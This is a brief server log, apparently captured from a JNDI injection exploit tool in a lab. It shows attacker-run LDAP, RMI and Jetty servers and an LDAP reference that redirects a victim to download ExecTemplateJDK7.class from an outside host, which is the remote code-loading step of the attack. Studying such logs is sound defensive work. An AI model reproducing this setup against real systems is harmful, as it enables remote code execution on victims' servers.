 ----------------------------Server Log----------------------------
2025-05-13 10:44:23 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-05-13 10:44:23 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-05-13 10:44:24 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-05-13 10:45:07 [LDAPSERVER] >> Reference that matches the name(bybzfb) is not found.
2025-05-13 10:45:07 [LDAPSERVER] >> Reference that matches the name(bybzfb) is not found.
2025-05-13 10:45:53 [LDAPSERVER] >> Send LDAP reference result for evbn4l redirecting to http:/
/192.168.170.145:8180/ExecTemplateJDK7.class
2025-05-13 10:45:54 [JETTYSERVER]>> Log a request to http://192.168.170.145:8180/ExecTemplateJD
K7.class
2025-05-13 10:45:54 [LDAPSERVER] >> Send LDAP reference result for evbn4l redirecting to http:/
/192.168.170.145:8180/ExecTemplateJDK7.class
2025-05-13 10:45:54 [JETTYSERVER]>> Log a request to http://192.168.170.145:8180/ExecTemplateJD
K7.class